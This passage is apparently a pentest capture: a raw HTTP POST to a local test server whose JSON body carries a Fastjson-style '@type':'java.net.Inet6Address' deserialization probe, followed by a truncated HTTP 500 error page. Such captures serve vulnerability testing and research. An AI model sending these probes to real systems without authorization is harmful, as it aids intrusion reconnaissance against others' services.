 POST /hello HTTP/1.1
Host: localhost:9124
Content-Length: 76
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
sec-ch-ua-platform: "Windows"
Content-Type: application/json;charset=UTF-8
Accept: */*
Origin: http://localhost:9124
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:9124/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"@type":"java.net.Inet6Address",
"username":"1",
"password":"2",
"friend":"3"
}
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Mon, 15 Jan 2024 05:55:40 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Erro
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}